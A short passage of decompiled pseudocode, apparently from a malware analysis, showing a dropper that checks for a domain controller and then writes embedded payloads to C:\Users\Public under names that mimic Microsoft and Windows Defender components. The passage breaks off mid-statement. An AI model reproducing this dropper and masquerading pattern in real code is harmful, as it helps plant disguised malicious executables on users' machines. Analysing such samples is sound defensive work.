 bufptr = 0;
if ( !NetGetDCName(0, 0, &bufptr) )
{
NetApiBufferFree(bufptr);
v0 = fopen("C:\\Users\\Public\\Windows Defender Agent.exe", "wb");
v1 = v0;
if ( v0 )
{
sub_404F8F(&unk_436930, 1, 11776, v0);
sub_404C9A(v1);
}
}
v2 = fopen("C:\\Users\\Public\\Microsoft Connection Agent.jpg", "wb");
v3 = v2;
if ( v2 )
{
sub_404F8F(&unk_439730, 1, 219589, v2);
sub_404C9A(v3);
}
ResourceA = FindResourceA(0, (LPCSTR)0xD000, (LPCSTR)0xA);
Resource = LoadResource(0, ResourceA);
v6 = LockResource(Resource);
v7 = SizeofResource(0, ResourceA);
v8 = fopen("C:\\Users\\Public\\Video.mp4", "wb");
v9 = v8;
if ( v8 )
{
sub_404F8F(v6, 1, v7, v8);
sub_404C9A(v9);
}
v10 = fopen("C:\\Users\\Public\\Microsoft System Manager.exe", "wb");
v11 = v10;